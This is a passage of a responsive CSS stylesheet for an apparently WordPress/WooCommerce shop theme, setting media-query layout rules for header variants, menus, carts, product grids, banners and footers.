    text-indent: -9999em;
  }
  .mega-menu .open .caret:before {
    position: absolute;
    content: "-";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    font-size: 33px;
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret {
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret:before {
    content: none;
  }
  .mega-menu .open ul li .caret.active {
    text-indent: -9999em;
  }
  .mega-menu .open ul li .caret.active:before {
    content: "-";
  }
  .mega-menu .dropdown-menu {
    background: none;
    box-shadow: none;
    opacity: 1;
    visibility: visible;
    width: 100%;
    position: relative;
    left: 0 !important;
    top: 0 !important;
    display: none;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 18px;
  }
  .header-v10 .mega-menu {
    margin-top: 0;
  }
  .header-v9 .mega-menu {
    margin-top: 0;
  }
  .header-v6 .mega-menu > li > a {
    color: #000;
  }
  .header-v6 .right-header .search-block-top > .btn-search {
    font-size: 14px;
    padding: 30px 15px;
  }
  .header-v6 .btn-open {
    position: absolute;
    right: 47px;
    top: 5px;
  }
  .header-v6 .header-bottom {
    min-height: 75px;
  }
  .header-v6 .header-logo {
    padding-top: 17px;
  }
  .header-v10 .header-logo {
    top: 12px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 12px 15px 5px;
  }
  .header-v2.is-sticky .btn-open, .header-v4.is-sticky .btn-open {
    padding: 17px 0;
  }
  .header-v2.is-sticky .cart_label, .header-v4.is-sticky .cart_label {
    height: 58px;
    line-height: 45px;
  }
  .header-v2 .cart_label, .header-v4 .cart_label {
    font-size: 0;
    padding: 0;
    width: 50px;
    height: 78px;
    line-height: 65px;
  }
  .header-v2 .mini-cart, .header-v4 .mini-cart {
    display: block;
    margin-right: 15px;
    text-align: right;
  }
  .header-v2 .mini-cart .cart_label::after, .header-v4 .mini-cart .cart_label::after {
    content: "\e66e";
    top: 7px;
    right: 0;
    font-family: Pe-icon-7-stroke;
    position: absolute;
    font-size: 25px;
    color: #fff;
    text-indent: 1px;
  }
  .header-v2 .cart-block, .header-v4 .cart-block {
    border-top: 1px solid #e1e1e1;
    right: 0;
    top: 100%;
  }
  .header-v2 .header-logo, .header-v4 .header-logo {
    padding: 9px 0;
    display: inline-block;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    left: 30px;
    margin: 0;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    color: #000;
  }
  .header-v2 .mega-menu > li > a:hover, .header-v4 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    float: left;
    color: #fff;
  }
  .header-v2 .btn-open-right, .header-v4 .btn-open-right {
    float: right;
    color: #fff;
    font-size: 18px;
  }
  .header-v2 .right-header, .header-v4 .right-header {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .header-v2 .right-header > div, .header-v4 .right-header > div {
    display: block;
    text-align: left;
  }
  .header-v2 .right-header > div a, .header-v4 .right-header > div a {
    padding: 12px 0;
    color: #000;
  }
  .header-v1.is-sticky .mega-menu {
    display: none !important;
  }
  .header-v1 .header-top {
    padding: 5px 15px 0;
  }
  .header-v1 .search-block-top {
    display: none;
  }
  .header-v1 .header-top .top-link {
    padding-right: 60px;
    text-align: left;
    margin: 0 -15px;
    padding-top: 5px;
  }
  .header-v1 .header-top .top-link .customlinks {
    padding: 0 15px;
  }
  .header-v1 .top-link {
    padding-right: 30px;
    text-align: left;
    margin: 5px -12px 0;
  }
  .header-v1 .btn-open {
    color: #525252;
    padding: 0;
    position: absolute;
    right: 0;
    top: -34px;
  }
  .header-v1 .btn-open:hover {
    color: #fff;
  }
  .header-v1 .right-header {
    right: 15px;
  }
  .header-v1 .cart-block {
    right: 0;
  }
  .header-v1 .header-logo {
    padding-bottom: 16px;
    padding-top: 15px;
    padding-left: 15px;
  }
  .header-v3 .shop_settings {
    display: none;
  }
  .header-v3 .main-navigation {
    min-height: 60px;
    padding: 0 60px;
  }
  .header-v3 .main-navigation > .container > div {
    text-align: right;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top > .btn-search {
    padding: 17px 5px 18px;
  }
  .header-v3 .btn-open {
    padding: 17px 20px 18px;
    font-size: 14px;
    float: right;
  }
  .header-v3 .header-logo, .header-v3 .right-header {
    height: 60px;
    width: 60px;
  }
  .header-v3 .mini-cart {
    display: block;
    height: 100%;
    width: 100%;
    position: relative;
  }
  .header-v3 .mini-cart a.cart_label {
    display: block;
    height: 100%;
    padding: 0;
  }
  .header-v3 .mini-cart a.cart_label i {
    font-size: 24px;
    height: 100%;
    line-height: 60px;
    width: 100%;
  }
  .header-v3 .mini-cart a.cart_label .cart_count {
    line-height: 100%;
    padding: 4px 9px;
  }
  .header-v4 .btn-open {
    color: #000;
  }
  .header-v4 .mini-cart .cart_label::after {
    color: #000;
  }
  .header-v5 .shop_settings {
    display: none;
  }
  .header-v5 .header-logo {
    left: 15px;
    padding-left: 0;
    position: absolute;
    top: 10px;
    z-index: 999;
  }
  .header-v5 .right-header {
    padding-right: 0;
  }
  .header-v5 .btn-open {
    float: right;
  }
  .header-v5 .btn-open, .header-v5 .search-block-top > .btn-search {
    font-size: 14px;
    padding: 28px 12px 27px;
  }
  .header-v5 .cart_label {
    padding: 28px 0 27px 12px;
  }
  .header-v5 .cart_label i {
    font-size: 14px;
  }
  .mega-menu {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo img, .header-v7.is-sticky .header-logo img, .header-v11.is-sticky .header-logo img, .header-v12.is-sticky .header-logo img {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom, .header-v7.is-sticky .header-bottom, .header-v11.is-sticky .header-bottom, .header-v12.is-sticky .header-bottom {
    padding: 10px 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top, .header-v7.is-sticky .header-bottom .search-block-top, .header-v11.is-sticky .header-bottom .search-block-top, .header-v12.is-sticky .header-bottom .search-block-top {
    display: block;
  }
  .header-v8.is-sticky .header-bottom .top-search, .header-v7.is-sticky .header-bottom .top-search, .header-v11.is-sticky .header-bottom .top-search, .header-v12.is-sticky .header-bottom .top-search {
    top: 60px;
  }
  .header-v8 .header-logo, .header-v7 .header-logo, .header-v11 .header-logo, .header-v12 .header-logo {
    text-align: left;
  }
  .header-v8 .header-logo img, .header-v7 .header-logo img, .header-v11 .header-logo img, .header-v12 .header-logo img {
    height: 60px;
  }
  .header-v8 .btn-open, .header-v7 .btn-open, .header-v11 .btn-open, .header-v12 .btn-open {
    padding: 0;
    position: absolute;
    right: 0;
    top: -43px;
    z-index: 999;
  }
  .header-v8 .header-bottom, .header-v7 .header-bottom, .header-v11 .header-bottom, .header-v12 .header-bottom {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .header-v8 .header-bottom .search-block-top, .header-v7 .header-bottom .search-block-top, .header-v11 .header-bottom .search-block-top, .header-v12 .header-bottom .search-block-top {
    position: absolute;
    display: none;
    right: 55px;
    top: -60px;
  }
  .header-v8 .header-bottom .search-block-top > .btn-search, .header-v7 .header-bottom .search-block-top > .btn-search, .header-v11 .header-bottom .search-block-top > .btn-search, .header-v12 .header-bottom .search-block-top > .btn-search {
    font-size: 16px;
  }
  .header-v8 .social_icon_list ul, .header-v7 .social_icon_list ul, .header-v11 .social_icon_list ul, .header-v12 .social_icon_list ul {
    height: 40px;
  }
  .header-v8 .search-block-top > .btn-search, .header-v7 .search-block-top > .btn-search, .header-v11 .search-block-top > .btn-search, .header-v12 .search-block-top > .btn-search {
    padding: 8px 0 8px 8px;
  }
  .header-v8 .header-top, .header-v7 .header-top, .header-v11 .header-top, .header-v12 .header-top {
    min-height: 40px;
  }
  .header-v7 {
    padding: 10px 0;
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .header-v7.is-sticky .header-top {
    display: block;
  }
  .header-v7.is-sticky .social_icon_list, .header-v7.is-sticky .right-header {
    display: none;
  }
  .header-v7.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v7.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v7 .header-logo {
    margin-top: 10px;
    float: left;
    display: inline-block;
  }
  .header-v7 .header-bottom {
    border-bottom: medium none;
    border-top: medium none;
  }
  .header-v7 .btn-open {
    color: #fff;
  }
  .header-v7 .header-top {
    order: 1;
    width: 100%;
  }
  .header-v7 .header-quote {
    order: 3;
    width: 100%;
    padding-bottom: 20px;
  }
  .header-v7 .header-bottom {
    order: 2;
    padding: 0;
    width: 100%;
  }
  .header-v7 .mega-menu li a {
    color: #000;
  }
  .header-v7 .social_icon_list, .header-v7 .right-header {
    padding: 0;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a:hover {
    color: #cea35f;
  }
  .header-v7 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v7 .btn-open {
    top: -50px;
  }
  .header-v8 .mega-menu {
    margin: 0;
  }
  .header-v8 .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top {
    top: -53px;
  }
  .header-v8.is-sticky .header-bottom .search-block-top > .btn-search {
    color: #010101;
  }
  .header-v11 {
    padding: 0;
    min-height: 400px;
  }
  .header-v11 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v11 .header-top {
    padding: 0;
  }
  .header-v11 .header-logo {
    margin-top: 11px;
  }
  .header-v11 .btn-open {
    color: #fff;
  }
  .header-v11 .mega-menu > li > a {
    color: #0b0b0b;
  }
  .header-v11 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v11 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v11 .social_icon_list, .header-v11 .right-header {
    padding: 0;
  }
  .header-v11.is-sticky {
    min-height: 80px;
  }
  .header-v11.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v11.is-sticky .header-top {
    display: block;
  }
  .header-v11.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v11.is-sticky .social_icon_list, .header-v11.is-sticky .right-header {
    display: none;
  }
  .header-v11.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12 {
    padding: 0;
  }
  .header-v12 .header-top {
    padding: 0;
  }
  .header-v12 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v12 .header-logo {
    margin-top: 10px;
  }
  .header-v12.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v12.is-sticky .header-top {
    display: block;
  }
  .header-v12.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v12.is-sticky .social_icon_list, .header-v12.is-sticky .right-header {
    display: none;
  }
  .header-v12.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12.is-sticky .search-block-top > .btn-search {
    color: #010101;
  }
  .megamenu ul.children {
    padding: 0 8px;
  }
  .side-breadcrumb.type-3 {
    margin-bottom: 30px;
    margin-top: 10px;
  }
  .btn-open, .btn-open-right {
    display: inline-block;
    padding: 23px 20px 28px;
  }
  .featured-product .item {
    width: 50%;
  }
  .isotope .item {
    width: 50% !important;
  }
  .col-md-6 > #options > .button-group {
    text-align: left;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 50px;
    position: static;
    width: 100%;
    margin: 50px 0;
  }
  .ads-type-2 {
    margin-bottom: 30px;
    margin-top: 0;
  }
  .blog-type-3 .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .blog-type-3 .blog-item {
    margin-bottom: 30px;
  }
  .footer {
    padding-top: 70px;
  }
  .single-product .entry-summary .product-desc {
    margin-top: 30px;
  }
  .single-product .nav-tabs > li > a {
    padding-left: 28px;
    padding-right: 28px;
  }
  .amount-content {
    text-align: center;
  }
  .grid-item:nth-of-type(1) .member-content, .grid-item:nth-of-type(2) .member-content {
    padding-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin-top: 0;
  }
  .vc_col-xs-6:nth-of-type(1) .amount-content, .vc_col-xs-6:nth-of-type(2) .amount-content {
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0;
  }
  .coupon {
    margin-bottom: 30px;
  }
  .border-primary {
    width: 650px;
  }
  .blog-full .blog-item .blog-post-info {
    margin: auto 0;
    width: 100%;
  }
  .slide-5.number-slide h2 {
    font-size: 48px;
    letter-spacing: 10px !important;
  }
  .instagram-gallery li {
    width: 25%;
  }
  #fp-nav.left {
    left: 15px;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .slide-content .slide-desc h4 {
    font-size: 30px;
  }
  .slide-content .number-slide h2 {
    font-size: 140px;
    margin-bottom: -75px;
  }
  .widget_recent_comments {
    padding-top: 0;
  }
  .blog-full .blog-item .blog-post-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-v1 .mc4wp-form-fields > button {
    margin-right: 0;
  }
  .single-product .comment-form {
    width: 100%;
  }
  .widget_nav_menu .menu-sticky {
    padding-bottom: 0;
    position: static;
    width: 100%;
  }
  .product-type-2 .item {
    width: 50%;
  }
  .header-v14.is-sticky .btn-open {
    top: 10px;
  }
  .header-v14 .header-logo {
    position: absolute;
    left: 15px;
  }
  .header-v14 .btn-open {
    padding: 0;
    position: absolute;
    right: 15px;
    font-size: 16px;
    color: #fff;
    top: 30px;
    z-index: 9999;
  }
  .header-v14 .header-logo {
    left: 15px;
    margin-top: 14px;
    position: absolute;
  }
  .header-v14 .right-header {
    margin-right: 45px;
  }
  .header-v14 .mini-cart .cart_label i::before {
    font-size: 16px;
  }
  .header-v14 .cart_nu_count {
    right: -18px;
  }
  .header-v15 .cart-block {
    margin-top: 0;
    right: 0;
    top: 76px;
  }
  .header-v15.is-sticky .btn-open {
    padding: 16px 20px 20px;
  }
  .header-v15.is-sticky .cart_label {
    padding-bottom: 18px;
    padding-top: 5px;
  }
  .header-v15.is-sticky .cart-block {
    top: 61px;
  }
  .header-v15.is-sticky .top-search {
    top: 44px;
  }
  .slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
    margin-left: 80px !important;
  }
  #wpsl-result-list {
    margin-right: 0;
    width: 100%;
    overflow: hidden;
    float: left;
    margin-top: 20px;
  }
  #wpsl-gmap {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .single_prd_style3 .media .images .row > .col-md-10.f_right {
    width: 83.05%;
  }
  .single_prd_style3 .media .images .row > .col-md-2 {
    padding-right: 13px;
  }
  .wpb_revslider_element.padding-90 .tparrows {
    display: none !important;
  }
  .cart-block {
    max-height: 410px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .align-right .vc_column-inner {
    padding-right: 39px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 !important;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-47px);
    -moz-transform: translateX(-47px);
    -ms-transform: translateX(-47px);
    -o-transform: translateX(-47px);
    transform: translateX(-47px);
  }
  .scroll-down a:before {
    margin-top: 35px;
    left: -8px;
  }
  .main-images img {
    width: 100%;
    height: auto;
  }
  .ads-content .ads_icon {
    top: -9px;
  }
  .banner-desc h3 {
    white-space: nowrap;
  }
  .blog-type-2 .blog-bottom {
    width: 73%;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .prev-btn, .next-btn {
    max-width: 69px;
    margin: 0 auto;
    text-align: center;
  }
  .next-btn {
    left: 12px;
  }
  .prev-btn {
    margin-bottom: 20px;
  }
  .banner-content.text-left::after, .banner-content.text-left::before {
    bottom: 15px;
    left: 15px;
    right: 15px;
    top: 15px;
  }
  .banner-content.text-left .banner-desc {
    left: 20px;
  }
  .banner-content.text-left:hover .banner-desc {
    left: 30px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
}
@media (min-width: 568px) and (max-width: 667px) {
  .coming-soon-container .coming-soon {
    margin-top: 100px;
  }
}
@media (max-width: 782px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 46px;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: 26px;
  }
}
@media (max-width: 600px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 0;
  }
  .slide-status-numbers {
    display: none !important;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 100%;
  }
  .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
    display: block;
    float: none;
    text-align: center;
    width: 100%;
  }
  .icon-tab.ult_tabs .ult_tabmenu.style1 a.ult_a {
    padding: 10px !important;
    text-align: center;
    width: 100%;
  }
  .icon-tab .ult_tab_li.current a::before {
    bottom: -3px;
  }
  .icon-tab li.ult_tab_li > a.ult_a span {
    display: block !important;
  }
  .banner_style_5 {
    width: 100%;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: -20px;
  }
  .col-7 .instagram-gallery li {
    width: 20%;
  }
  .mobile-show {
    display: inline-block;
    position: absolute;
    width: 42%;
    height: 100%;
    top: 0;
    left: 0;
    vertical-align: middle;
    padding: 26px 16px 20px 20px;
    border-right: 1px solid #ddd;
  }
  .woocommerce .shop_table.cart tbody td.product-quantity .mobile-show {
    padding-top: 30px;
  }
  .woocommerce .shop_table.cart tbody td.product-subtotal .mobile-show {
    padding-top: 25px;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tbody, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) th, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) td, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tr {
    display: block;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) thead {
    display: none;
  }
  .woocommerce table.shop_table:not(.customer_details):not(.woocommerce-checkout-review-order-table):not(.cart) td:not(.actions) {
    position: relative;
    padding-left: 20px;
    margin-top: -1px;
    width: 100%;
    text-align: left;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: medium none;
  }
  .woocommerce-account table.my_account_orders thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders tbody tr.order {
    display: block;
  }
  .woocommerce-account table.my_account_orders.shop_table td:not(.order-actions) {
    padding-left: 50% !important;
  }
  .woocommerce-account table.my_account_orders.shop_table thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions {
    text-align: center !important;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions .mobile-show {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table .mobile-show {
    padding-top: 17px;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: none;
  }
  .product-type-2 .item {
    width: 100%;
  }
}
@media (min-width: 481px) and (max-width: 766px) {
  .mega-menu {
    height: 245px;
    overflow: auto;
  }
  .popup_holder .popup {
    height: 255px;
    padding: 15px;
    top: 57%;
    width: 80%;
  }
  .spacer_slider .ult-spacer {
    height: 300px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
}
@media (max-width: 767px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    content: "";
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a {
    color: rgba(35, 34, 32, 0.3) !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before {
    content: none;
  }
  .banner-content.text-left .banner-desc {
    left: 55px;
  }
  .ult_tabmenu > li.ult_tab_li .ult_tab_icon, .ult_tabmenu > li.ult_tab_li span.ult-span-text, .ads-container.type-4 .ads-content .ads_icon, .product-slide .own-carousel-cover .item .add_to_cart_button, .product-slide .own-carousel-cover .item .quick-view, .main-3 .featured-product.product-list .product-content .product-action, .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .product-slide .own-carousel-cover .item .quick-view, .banner-content.text-center:hover .img-banner, .slide-content .number-slide h2, .blog-img > a, .tabs_sort .isotope figure .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .blog-type-6 .blog-item .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
  }
  .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .banner-content.text-center:hover .img-banner {
    -webkit-animation: none !important;
    -moz-animation: none !important;
    -ms-animation: none !important;
    -o-animation: none !important;
    animation: none !important;
  }
  .wrapper .animated {
    visibility: !important;
    opacity: 1 !important;
  }
  .product-content .product-image-hover .img-base {
    display: none;
  }
  .main-3 .featured-product.product-list .product-content .product-action, .product-slide .add_to_cart_button, .slide-content .number-slide h2, .slide-content.text-right .text p, .slide-content .slide-desc h4, .blog-content .blog-img:hover > a, .tabs_sort .isotope figure:hover .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button, .blog-type-6 .blog-item:hover .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-slide .product-desc > h3 {
    margin-top: 0;
  }
  .main-3 .featured-product.product-list .product-content .product-action {
    opacity: 1;
    visibility: visible;
  }
  .banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after, .banner-content.text-center:hover .img-banner, .slide-content .slide-desc .btn-banner .btn {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .banner-content.text-right .banner-desc {
    right: 110px;
  }
  .ads-type-2::before, .ads-type-2::after {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc {
    color: #000;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption, .tabs_sort .isotope .item figure figcaption {
    position: relative;
    top: 0;
    opacity: 1;
    left: 0;
    min-height: 120px;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block, .tabs_sort .isotope .item figure figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    text-align: center;
    margin: 0;
    opacity: 1;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc, .tabs_sort .isotope .item figure figcaption .caption_block .item_desc {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption, .tabs_sort .isotope .item figure:hover figcaption {
    position: relative;
    top: 0;
    left: 0;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before, .tabs_sort .isotope .item figure:hover figcaption:before {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block, .tabs_sort .isotope .item figure:hover figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
  }
  .product-slide .product-img::before {
    opacity: 0.5;
  }
  .product-slide .own-carousel-cover .item .quick-view {
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
  }
  .blog-type-1 .blog-img > a, .tabs_sort .isotope.gallery-style1 .item img {
    -webkit-filter: none;
    -moz-filter: none;
    -ms-filter: none;
    -o-filter: none;
    filter: none;
  }
  .product-slide .own-carousel-cover .item .quick-view a {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .banner_style_5 .banner-content .banner-desc {
    bottom: 55px;
    right: 60px;
  }
  .product-type-2 .product-grid .item .product-action .quick-view.add-to, .product-type-2 .product-grid .item .product-action .add-to, .product-type-2 .product-grid .item .product-action .add_to_cart_button, .product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    visibility: visible;
  }
  .products-tab .product-img::before {
    content: none;
  }
  .products-tab .product-img .product-action-grid {
    bottom: 10px;
    left: 10px;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn, .products-tab .product-img .product-action-grid .add-to.quick-view {
    border: 1px solid #000;
    border-radius: 3px;
    opacity: 1;
    position: static;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn a, .products-tab .product-img .product-action-grid .add-to.quick-view a {
    color: #000;
  }
  .products-tab .product-img .product-action-grid .add_to_cart_button {
    background: #000 none repeat scroll 0 0;
    border: 1px solid #000;
  }
  .product-type-5 .product-image-hover::before {
    content: none;
  }
  .product-type-5 .product-img .product-action {
    bottom: -25px;
    opacity: 1;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-type-5 .product-desc {
    padding-top: 45px;
  }
  .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    opacity: 1;
    visibility: visible;
  }
  .product-type-4 .product-grid .product-img::before {
    content: none;
  }
  .img-member:hover {
    background: #e9e9e9;
  }
  .img-member::before {
    content: none;
  }
  .ult-responsive.ult_countdown.countdown-decor {
    margin-left: 95px !important;
  }
  .cate-children li a:hover {
    padding-left: 0;
    color: #232220;
  }
  .cate-children li a:before {
    content: none;
  }
  .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    max-width: 100%;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -300px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer .footer-v12 .widget_text .textwidget {
    text-align: left;
  }
  .footer .footer-v12 .social_icon_list {
    margin-bottom: 0;
  }
  .cate-acc {
    display: none;
  }
  .testimonial-slide {
    max-width: 100%;
  }
  .box-resize .wpb_single_image .vc_figure, .box-resize .vc_single_image-wrapper, .box-resize .vc_single_image-img {
    width: 100%;
  }
  .footer .footer-v12 .social_icon_list {
    text-align: center;
  }
  .footer .footer-v12 .ft_newsletter {
    display: block;
  }
  .footer .footer-v12 .mc4wp-form-fields .desc {
    max-width: 100%;
  }
  .footer .footer-v12 .footer-newsletter {
    background: #eee none repeat scroll 0 0;
  }
  .footer .footer-v12 .footer-office {
    margin-top: 0;
    padding-top: 50px;
  }
  .footer .footer-v12 .location li i {
    float: none;
  }
  .footer .footer-v12 .bottom-footer .f-float p {
    text-align: center;
  }
  .footer .footer-v12 .payment {
    text-align: center;
  }
  .shop-2 .border-bottom {
    margin-bottom: 20px;
  }
  .shop-2 .woo-select {
    padding-bottom: 20px;
    padding-top: 20px;
    text-align: left;
  }
  .box-resize .ult-content-box-container {
    border-radius: 5px;
    height: 100%;
  }
  .box-resize .ult-content-box {
    max-width: 100%;
    padding: 30px 15px;
  }
  .box-resize .vc_single_image-wrapper img {
    padding-top: 20px;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .box-resize .vc_single_image-wrapper:before {
    content: none;
  }
  .box-resize .vc_single_image-wrapper {
    height: 100%;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -32px !important;
  }
  .ads-container.type-4 .ads-content {
    padding: 0 15px;
  }
  .header-v17 .header-logo img {
    width: 110px;
  }
  .header-v17 .mini-cart {
    vertical-align: middle;
    padding-top: 0;
  }
  .header-v17 .cart-block {
    top: 56px;
  }
  .header-v17 .right-header {
    top: 20px;
  }
  .header-v17 .search-block-top {
    width: 40px;
    vertical-align: middle;
  }
  .header-v17 .search-block-top > .btn-search {
    background: #cea35f;
    color: #fff;
    display: block;
    font-size: 24px;
    height: 40px;
    line-height: 43px;
    padding: 0;
    width: 40px;
